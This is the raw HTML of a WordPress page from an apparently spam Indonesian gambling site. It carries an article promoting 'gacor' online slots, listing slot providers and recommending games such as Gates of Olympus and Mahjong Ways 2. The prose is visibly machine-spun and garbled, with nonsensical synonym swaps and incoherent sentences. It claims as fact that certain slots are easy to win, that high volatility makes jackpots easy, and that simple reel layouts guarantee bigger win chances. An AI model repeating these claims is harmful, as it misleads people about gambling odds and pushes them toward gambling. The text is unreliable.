    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastanusas.com/wp-json/wp/v2/posts/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lastanusas.com/?p=14' />
<link rel="pingback" href="https://lastanusas.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-14 single-format-standard wp-theme-elated ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->

<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main">
		
			
<article id="post-14" class="post-14 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
				<h1 class="entry-title">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Batulicin</h1>						<div class="entry-meta">
							<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-02T17:04:55+07:00">02/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
						<span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan sangat mengesankan buat bettor di saat main judi slots online satu diantaranya terdapatnya sukses dalam mendapat kemenangan. Tiap bettor atau pemain dapat suka kalau mencetak kemenangan di saat main slots online dikarenakan di ketika itu juga beberapa keuntungan bisa pemain peroleh. Walaupun pada realitanya, tidak tiap-tiap pemain terus gampang memperoleh kemenangan karena main slots yang tidak benar memutuskan type permainan maupun pemakaian strategi yang kurang pas. Namun, apabila anda permainkan beberapa model permainan slots gacor ini hari yang disiapkan website judi slots paling dipercaya, bukan perihal yang tidak mungkin kalau anda lantas dapat mencapai kemenangan dengan amat meringankan.</p>
<p>Masuk tahun 2023 seperti saat ini, pastilah macam-macam permainan slots online telah ada makin bertambah macamnya. Namun, tiap tipe permainan slots yang diciptakan atau di-launching oleh masing-masing provider slots juga pastilah terus tidak sama hingga penting tempat serta hati-hati dalam memutuskannya. Memperoleh opsi banyak permainan slots gacor hari ini juga bahwasanya sekalipun akan tidak membuat anda sukar karena terus jumlahnya provider slots online yang disiapkan maka macam-macam gameslot lantas yang berada di dalamnya juga bermacam.</p>
<p>Oleh karena itu, apabila memanglah anda sangatlah mengharap besar bermain slots bisa memberinya hasil keuntungan yang begitu besar dengan agunan kesempatan menang yang gampang diperoleh, karena itu tentu saja tergabung dengan web judi slots paling dipercaya dapat menjadi rujukan terhebat. Lantaran, dengan adanya banyak alternatif tipe permainan slots gacor ini hari yang disajikan, dengan cara automatis tiap anggota lantas didalamnya tak akan susah seandainya ingin coba keberuntungan dengan permainkan type permainan slots paling gacor mana saja yang disajikan didalamnya.</p>
<p>Jikalau anda tidaklah cukup senang atau yakin dengan semuanya itu, jadi anda lantas dapat cari tahu bocoran slots gacor ini hari yang diberi web judi slots bisa dipercaya buat mempermudah anda ketahui mana saja macam-macam permainan slots online terunggul yang gacor untuk mendapatkan dimainkan. Lantaran, untuk web daftar judi slots online gacor dapat dipercaya pastinya bukan sekedar hanya memberi agunan permainan slots gacor yang komplet saja dan juga secara bermacam sarana pendukung lain seperti terdapatnya informasi bocoran slots online gacor.</p>
<h2>Himpunan Daftar Provider Slots Gacor Terhebat Kemungkinan Menang Paling besar</h2>
<p>Mengkaji tentang slots gacor nyata tidak komplet saat sebelum ketahui juga daftar provider slots yang gacor sekarang. Karena, dari seberapa banyak juga daftar provider judi slots online yang waktu ini udah ada serta bekerja di industri online gaming pastilah ada sekian banyak opsi nama yang kerap disarankan dipicu mempunyai permainan slots online yang gampang menang serta paling gacor atau mungkin sediakan jekpot paling besar. Berikut kami jelaskan infonya buat anda berkenaan himpunan daftar provider slots gacor terbaik dengan kesempatan menang paling besar di mana dapat ada coba permainkan setiap tipe permainan slots terbaik salah satunya:</p>
<h2>Slots Online Gacor Pragmatic Play</h2>
<p>Di barisan pertama daftar provider slots gacor terhebat dengan kesempatan menang paling besar, ada nama Pragmatic Play yang sangat termasyhur di industri online gaming. Pragmatic Play sendiri punyai sekitar beberapa ratus perjudian slots gacor dengan terus mementingkan di kesempatan menang yang besar sekali yang sudah available dengan RTP slots paling tinggi. Maka itu, tak salah apabila sepanjang ini juga tiap-tiap umumnya type permainan slots online keluaran provider Pragmatic terus menjadi opsi favorite banyak slotters disebabkan kesempatan menang yang diberi besar sekali dan sanggup berikan keuntungan jekpot paling besar.</p>
<p>Slots Online Gacor Habanero</p>
<p>Daftar provider judi slots gacor terpilih seterusnya dengan permainan-permainan slots online yang mudah menang yakni Habanero. Kayaknya, sebagian besar penjudi slots atau slotters sudah ketahui berikut nama Habanero yang sudah ada lama dan sudah berperan dalam mendatangkan permainan slots gacor ringan menang terkomplet diikuti  seberapa banyak keunggulan yang sangat menarik. Juga, bermain permainan slots Habanero sangat mempermudahnya karena semua permainan dukungan dengan HTML5 di mana membikin permainan slots mobile friendly.</p>
<h2>Slots Online Gacor PG Soft</h2>
<p>PG Soft atau Pocket Games Soft cukup tangguh dan dikenali sebagai pembikin permainan slots terutama yang paling professional. Tidaklah cukup cuman meningkatkan serta melaunching beberapa ratus type permainan slots saja, sampai seluruhnya macam permainan slots online yang dibentuk provider PG Soft Slot ini mengedepankan kemenangan dengan kemungkinan menang begitu besar. Ditambah tiap-tiap RTP permainan slots PG Soft yang tinggi sekali di atas 95% di mana hal itu juga dapat membuat permainan slots miliki potensi hadirkan keuntungan jekpot berharga begitu spektakuler.</p>
<h2>Slots Online Gacor Microgaming</h2>
<p>Kalau anda cukup terpikat bermain permainan slots online terpilih dibarengi kesempatan menang yang lebih besar, karenanya provider slots Microgaming dapat menjadi opsi sangat pantas anda pikirkan juga. Masalahnya Microgaming adalah developer perjudian slots gacor paling tua yang udah dibuat dari sejak tahun 1994. Jangankan bikin perjudian slots online yang komplet, juga Microgaming pun mengangkut permainan-permainan slots mudah menang di mana semuanya itu lantaran disokong oleh ciri judi slots yang simpel dimainkan, punya RTP sampai winrate yang juga tinggi.</p>
<h2>Slots Online Gacor IDN Slots</h2>
<p>Untuk mendapat pengalaman terunggul amat memberikan kepuasan bermain judi slots online enteng menang, IDN Slots yaitu satu diantara dari banyak provider slots gacor yang barangkali dapat anda putuskan. IDN Slots sendiri ialah provider atau basis judi slots terhebat Asia sebagai anak perusahaan dari IDN Play di mana sudah tenar dalam melansir banyak macam perjudian online. Selain itu, permainan slots dari IDN Slots pun gampang untuk dimainkan lantaran begitu mobile friendly atau dapat dijangkau hanya dengan memanfaatkan feature mobile saja.</p>
<h2>Slots Online Gacor GMW Slots</h2>
<p>GMW sebenarnya sebagai provider slots yang masih tetap termasuk gampang sebab barusaja bekerja seperti basis judi slots lain. Tapi meskipun begitu terdapatnya, GMW masih jadi alternatif yang banyak disenangi sejumlah besar kelompok slotters sekarang atas kompetensinya dalam menumbuhkan permainan-permainan slots gacor dengan kemungkinan menang yang lumayan menjanjikan. Di lain bagian, GMW pula mendatangkan serta menekuni permainan slots amat inovatif maka ditanggung bisa berikan pengalaman anyar yang menggembirakan dalam taruhan slots.</p>
<h2>Slots Online Gacor Kampiun Mode Gaming</h2>
<p>Nama yang lain sangat juga professional di membikin banyak permainan slots gacor yang enteng menang ialah Luar biasa Tren Gaming atau TTG Slot. Di industri iGaming sendiri, Hebat Mode Gaming adalah basis judi slots yang kekinian dan inovatif dalam mendatangkan bermacam spek permainan slots sangatlah komplet. Juga, selain miliki keunggulan pada tiap-tiap macam-macam permainan slots yang ringan menang, TTG Slot  tawarkan keunggulan menarik lain berwujud perjudian slots online yang telah berbasiskan di program hingga terang ringan dimainkan.</p>
<h2>Kenapa Harus Menunjuk Permainkan Judi Slots Gacor?</h2>
<p>Banyak dari banyak slotters yang sejauh ini masih menyoalkan kenapa sangat penting buat mainkan permainan judi slots gacor. Arti slots online gacor memang demikian menarik di mata beberapa pencinta taruhan judi slots online yang juga selalu mengharapkan bisa terus-menerus memainkan. Sebab, ketimbang  macam-macam games judi slots biasa, slots gacor miliki sangat banyak keunggulan, katakan saja misalnya dari kemungkinan kemenangannya yang begitu besar hingga dalam cari hoki menang untuk bettor di waktu main judi slots akan tidak kembali membuat susah.</p>
<p>Gak cuman oke berikan kemenangan dengan kesempatan besar sekali saja, di lain bagian permainan slots gacor pula menjajakan banyak keunggulan dan keuntungan yang lain bisa diperoleh tiap pemainnya. Perihal itu yang lalu jadi argumen orang selalu direferensikan pilih permainkan judi slots gacor lantaran tiap-tiap soal menarik dengan semua kelebihan yang berada pada dalamnya belum pasti dapat simpel diraih  mainkan model permainan slots lain. Sedangkan, argumen lain yang membikin anda beberapa slotters butuh menunjuk permainkan judi slots gacor karena:</p>
<p>Terus selalu memberi bonus jekpot bersama-sama keuntungan paling besar.<br />
Banyak promosi atraktif yang dijajakan.<br />
Mengangkat struktur permainan slots terhebat dengan spesifikasi bonus yang komplet.<br />
Banyak terdapat pilihan style main slots online.<br />
Siapkan play demonstrasi, freespin dan beberapa fitur teratas yang memikat yang lain.<br />
Punyai ciri yang paling enteng dimainkan.<br />
Tehnik Benar Dalam Menunjuk Permainan Judi Slots Gacor Online yang Ringan Memberi Kemenangan</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://lastanusas.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa ratus sampai beberapa ribu type permainan slots online saat ini udah ada serta dapat anda mainkan dengan memutuskan dari provider slots yang mana pun. Namun, butuh anda ingat juga jika tidak serupa permainan slots saja pastilah banyak ketidakcocokan yang dapat anda capai didalamnya, khususnya dalam soal kemungkinan kemenangannya. Namun, kalau anda selective saat memutuskan permainan slots yang cocok, nampaknya tidak sulit untuk anda untuk mendapat permainan slots gacor online yang rata-rata lebih dapat dalam berikan kemenangan yang lebih besar. Jikamana anda belum mengenalinya, berikut kami berikan beberapa panduan terbaik saat menentukan perjudian slots gacor online yang ringan berikan kemenangan misalnya misalnya:</p>
<h2>RTP slots yang lebih tinggi</h2>
<p>Salah satunya teknik metode terpilih sekalian paling meringankan saat memutuskan perjudian slots gacor online yang gampang memberi kemenangan pastinya yaitu berdasar nilai perbandingan RTP. RTP pada intinya adalah acuan berapa bisakah permainan slots spesifik bisa memberinya pengembalian uang taruhan. Namun di sisi lainnya, games slots online yang miliki RTP tinggi lantas juga tentukan kemungkinan menang, di mana permainan slots RTP paling tinggilah yang sanggup berikan kesempatan kemenangan yang tambah lebih besar maka dari itu sangatlah dianjurkan untuk dipermainkan.</p>
<h2>Punya tingkat volatilitas yang cukup tinggi</h2>
<p>Kecuali dari RTP slots, panduan trik pilih permainan slots gacor seterusnya dengan gampang yaitu berdasar pada dari tingkat volatilitas. Permainan judi slots bahwasanya tidak cuma berikan kesempatan menang yang lebih besar, tetapi juga tawarkan kelapangan jekpot lantaran jekpot sendiri adalah keuntungan paling besar dalam judi slots. Nach, permainan slots gacor sendiri umumnya punyai tingkat volatilitas yang begitu tinggi dipicu terus oke memberinya keuntungan bonus jekpot paling besar sekalian simpel diterima banyak pemain.</p>
<h2>Cermati susunan slots</h2>
<p>Setiap beberapa jenis games judi slots online yang terdapat pastilah punya susunan atau bentukan yang berlainan. Misalkan, apabila anda mau bermain permainan slots gacor dengan opsi yang cocok, karenanya anda dapat mencari permainan slots yang miliki skema gampang untuk dimainkan seperti sama permainan slots pada jumlah 3 reels. Di mana, permainan slots dengan susunan yang ringan untuk dimainkan telah dipastikan akan berikan kemungkinan menang yang lebih besar juga lantaran simpel dimenangi tanpa ada penting banyak gabungan lambang yang susah.</p>
<h2>Provider slots yang sediakan / melansirnya</h2>
<p>Satu kembali teknik pas menunjuk permainan slots gacor online yang muda memberi kemenangan ialah memutuskan berdasar provider slots online yang sediakan atau mengeluarkannya. Lantaran rata-rata, sejumlah game judi slots gacor yang simpel menang atau bahkan juga menyiapkan keuntungan jekpot paling besar nyata terus diluncurkan oleh provider judi slots tersohor atau terutama yang telah dikenali punya koleksi permainan slots yang komplet. Provider slots yang diartikan itu misalnya seperti Pragmatic, Microgaming, Habanero, PG Soft maupun provider slots kondang yang lain umumnya benar-benar tenar di kelompok beberapa penjudi slots.</p>
<h2>Rekomendasi Permainan Judi Slots Gacor Ringan Menang serta Enteng Jekpot Opsi Terbaik</h2>
<p>Di saat dengar nama slots gacor, tidak ada tentu banyak slotters yang tak minat untuk coba dan memainkan. Terkadang, orang ingin coba permainan slots online gacor sebab udah memahami benar bakal semua kelebihan yang kedepan bisa diterima. Terkecuali itu, jumlah permainan slots online yang terdapat sekarang ini memanglah banyak masih membikin sejumlah slotters sukar tentukan dengan cara detil permainan slots mana yang paling gacor dan dapat memberikn jekpot atau kemenangan yang lebih besar. Supaya dapat memperoleh gambarannya dengan gampang, berikut kami beri contoh rekomendasi perjudian slots gacor ringan menang dan enteng jekpot opsi terbaik antara lain yakni:</p>
<h2>Gates of Olympus / Zeus</h2>
<p>Rujukan permainan slots gacor pertama kali yang yang pasti sudah populer selalu bisa memberi kemenangan atau jekpot yang gampang ialah Gates of Olympus. Slots Olympus atau yang di kenal juga  nama permainan slots zeus ini adalah permainan slots yang sangat luar biasa dan sudah bisa terbuktikan bisa berikan kemungkinan menang besar sekali. Dengan RTP slots 96.50%, permainan slots Olympus  terus menjanjikan berikan bonus jekpot paling besar.</p>
<h2>Mahjong Ways 2</h2>
<p>Seterusnya ada Mahjong Ways 2 yang digolongkan menjadi permainan slots gacor terunggul lantaran dapat memberi keluasaan menang dan jekpot yang berharga amat fenomenal. Mahjong Ways 2 yaitu games slots keluaran basis judi slots PG Soft yang mempunyai RTP tinggi 96.92% dan memiliki juga susunan perjudian slots enteng untuk dimainkan hingga tak sukar memberi kemenangan.</p>
<h2>Aztec Gems</h2>
<p>Aztec Gems ialah permainan slots 3 reels dari provider Pragmatic Play. Diketahui menjadi permainan slots yang enteng metode bermainnya, telah dipastikan apabila permainan slots Aztec Gems ini pun terus sangatlah gampang dalam memberinya keluasaan menang atau jekpot, ditambah karena permainan slots ini disokong RTP yang cukup tinggi 96.52%.</p>
<h2>Koi Gate</h2>
<p>Rekomendasi terpilih permainan slots gacor ringan menang serta enteng jekpot lalu Koi Gate. Koi Gate sendiri merupakan permainan slots online gacor terpopuler dari Habanero. Kekuatannya dalam berikan kesempatan menang yang lebih besar maupun jekpot sensasional tak harus dikuatirkan karena antara lainnya karena ditunjang oleh aspek RTP begitu tinggi sebesar 98%.</p>


							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-14 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-kubu/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Kubu</span></a></div><div class="nav-next"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-tana-paser/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Tana Paser</span></a></div></div>
	</nav>
				                <div class="related-post">
                    
                    <h2 class="post-title">Related Posts</h2>
                                        <div class="rel-post-wrap">
                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/">
											<img width="600" height="600" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prediksi Togel Hongkong Hari Ini" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5.jpeg 600w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/">
												Prediksi Togel Hongkong Hari Ini Accurate Insights and Winning Strategies											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/" rel="bookmark"><time class="entry-date published" datetime="2025-10-29T06:17:16+07:00">29/10/2025</time><time class="updated" datetime="2025-10-28T11:15:04+07:00">28/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/">
											<img width="500" height="500" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Angka Main Togel Hongkong" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1.jpeg 500w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/">
												Angka Main Togel Hongkong Tips and Strategies for Winning											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/" rel="bookmark"><time class="entry-date published" datetime="2025-10-23T06:07:24+07:00">23/10/2025</time><time class="updated" datetime="2025-10-22T12:53:18+07:00">22/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/bandar-togel-hongkong-guide-for-reliable-and-secure-betting/">
											<img width="600" height="600" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandar Togel Hongkong" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2.jpeg 600w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/bandar-togel-hongkong-guide-for-reliable-and-secure-betting/">
												Bandar Togel Hongkong Guide for Reliable and Secure Betting											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/bandar-togel-hongkong-guide-for-reliable-and-secure-betting/" rel="bookmark"><time class="entry-date published" datetime="2025-10-18T06:44:25+07:00">18/10/2025</time><time class="updated" datetime="2025-10-17T12:47:04+07:00">17/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                                                        </div> <!-- .related-post -->
                				
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lastanusas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->

		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/poker-omaha-online/">Poker Omaha Online: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/taruhan-poker-omaha/">Taruhan Poker Omaha: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/situs-poker-omaha-terpercaya/">Situs Poker Omaha Terpercaya: Panduan Memilih Dengan Bijak</a></li>
